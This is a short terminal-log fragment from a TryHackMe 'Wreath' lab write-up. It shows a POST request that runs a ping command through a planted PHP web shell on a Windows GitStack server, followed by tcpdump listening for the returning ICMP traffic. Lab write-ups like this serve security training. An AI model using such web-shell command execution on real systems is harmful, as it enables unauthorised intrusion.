 ┌─[0xd4y@Writeup]─[~/business/tryhackme/easy/other/wreath]
└──╼ $curl -X POST localhost:18020/web/exploit-0xd4y.php -d "a=ping -n 1 10.50.112.6"
"
Pinging 10.50.112.6 with 32 bytes of data:
Notice: Undefined index: a in C:\GitStack\gitphp\exploit-0xd4y.php on line 1
Request timed out.
Warning: system(): Cannot execute a blank command in C:\GitStack\gitphp\exploit-0xd4y.php on lin
Ping statistics for 10.50.112.6:
    Packets: Sent = 1, Received = 0, Lost = 1 (100% loss),
"
┌─[0xd4y@Writeup]─[~/business/tryhackme/easy/other/wreath]
└──╼ $
┌─[0xd4y@Writeup]─[~/business/tryhackme/easy/other/wreath/www]
└──╼ $sudo tcpdump -i tun0 -n icmp
┌─[0xd4y@Writeup]─[~/business/tryhackme/easy/other/wreath/www]
└──╼ $sudo tcpdump -i tun0 icmp
tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
listening on tun0, link-type RAW (Raw IP), capture size 262144 bytes